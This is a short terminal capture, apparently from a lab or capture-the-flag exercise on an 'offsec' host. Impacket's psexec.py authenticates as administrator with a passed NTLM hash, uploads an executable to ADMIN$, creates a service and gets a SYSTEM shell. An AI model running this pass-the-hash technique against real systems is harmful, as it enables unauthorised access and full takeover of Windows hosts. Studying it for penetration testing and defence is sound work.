 ┌──(kali㉿kali)-[~/impacket]
└─$ psexec.py "vault.offsec/administrator@192.168.183.172" -hashes :54ff9c380cf1a80c23467ff51919146e
/usr/local/bin/psexec.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
  __import__('pkg_resources').run_script('impacket==0.12.0.dev1+20240731.132353.0f64d63a', 'psexec.py')
Impacket v0.12.0.dev1+20240731.132353.0f64d63a - Copyright 2023 Fortra
[*] Requesting shares on 192.168.183.172.....
[*] Found writable share ADMIN$
[*] Uploading file DABjBhVJ.exe
[*] Opening SVCManager on 192.168.183.172.....
[*] Creating service sbXu on 192.168.183.172.....
[*] Starting service sbXu.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2300]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>